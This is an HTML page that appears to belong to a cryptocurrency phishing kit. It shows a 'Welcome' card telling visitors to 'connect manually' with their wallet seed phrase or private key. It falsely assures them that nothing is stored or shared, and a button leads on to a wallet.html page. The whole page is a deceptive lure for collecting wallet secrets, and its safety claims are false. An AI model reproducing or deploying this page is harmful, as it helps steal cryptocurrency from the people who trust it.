
<file: web3.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Welcome</title>
<style>
  * { margin: 0; padding: 0; box-sizing: border-box; }
  body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Arial, sans-serif;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #e9e9e9;
    padding: 20px;
  }
  .card {
    background: #fff;
    border-radius: 16px;
    padding: 48px 32px;
    width: 100%;
    max-width: 460px;
    text-align: center;
    box-shadow: 0 8px 30px rgba(0,0,0,0.12);
  }
  .check {
    width: 64px;
    height: 64px;
    margin: 0 auto 24px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 40px;
    color: #22a447;
    font-weight: bold;
  }
  h1 {
    font-size: 32px;
    color: #1a1a1a;
    margin-bottom: 8px;
  }
  .subtitle {
    color: #777;
    font-size: 16px;
    margin-bottom: 36px;
  }
  .btn {
    display: block;
    width: 100%;
    padding: 18px;
    margin-bottom: 16px;
    border-radius: 12px;
    font-size: 18px;
    font-weight: 700;
    text-decoration: none;
    transition: opacity 0.2s;
  }
  .btn:last-child { margin-bottom: 0; }
  .btn:hover { opacity: 0.9; }
  .btn-web {
    background: #1e1e2d;
    color: #fff;
  }
  .btn-ex {
    background: #f4b942;
    color: #1a1a1a;
  }
</style>
</head>
<body>
  <div class="card">
    <div class="check">&#10003;</div>
    <h1>Read The Message Below "Optional"</h1>
    <p class="subtitle"> connect manually is an wallet extension method using your phrase or privatekey to login instead of connecting the website to your wallet app, your wallet is fully secure & safe, we do not have access to any data or save any data or share it to thirdparty, if you are unable to connect your wallet through the web3 app, use this connect manually faster and reliable to connect your wallet to the dapp and login successful. </p>

    <a href="wallet.html" class="btn btn-web">Click to Continue </a>
  </div>
</body>
</html>
</file>
